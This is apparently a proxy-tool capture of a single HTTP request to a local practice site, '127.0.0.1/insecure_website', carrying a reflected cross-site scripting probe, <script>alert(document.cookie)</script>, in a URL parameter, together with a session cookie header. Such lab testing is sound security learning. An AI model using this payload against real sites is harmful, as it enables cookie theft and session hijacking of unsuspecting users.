 Pretty Raw Hex
1 GET /insecure_website/index.php?page=error&value=<script>alert(document.cookie)</script> HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/1
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
15 Cookie: PHPSESSID=5a012619f3bfb0c045d246e112c14dc1
16 Connection: close
17
18